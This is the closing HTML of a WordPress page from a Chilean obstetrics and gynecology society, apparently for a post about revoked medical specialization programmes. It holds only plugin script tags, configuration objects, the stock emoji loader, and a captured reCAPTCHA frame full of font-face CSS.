<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb3e87fe39"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":19520,"title":"Colmed%20Informa%20sobre%20revocaci%C3%B3n%20de%20la%20inscripci%C3%B3n%20de%2092%20programas%20de%20especializaci%C3%B3n%20m%C3%A9dica%20%E2%80%93%20SOCHOG","excerpt":"","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2023\/09\/Declaracion-Publica-1.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.9.0" id="lightbox2-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.9.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.9.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.9.0" id="vc_grid-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"7ade7502f6","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=px6fey6kgxg2
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
